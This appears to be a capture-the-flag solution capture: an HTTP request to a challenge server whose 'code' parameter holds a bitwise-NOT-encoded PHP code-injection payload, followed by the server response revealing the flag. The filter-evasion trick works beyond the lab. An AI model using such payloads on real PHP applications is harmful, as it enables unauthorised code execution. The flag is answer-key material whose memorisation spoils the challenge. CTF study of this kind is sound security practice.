 GET /index.php?code=(~%B8%9A%8B%A6%90%8A%8D%B9%93%9E%98)();
HTTP/1.1
Host: 119.61.19.212:8082
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: admin=0
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Tue, 10 Sep 2019 11:28:24 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 57
Connection: close
Content-Type: text/html; charset=UTF-8
<?php
$flag="flag{3904c5df2e894ca02a21004feb21e617}"
?>
贝塔安全实验室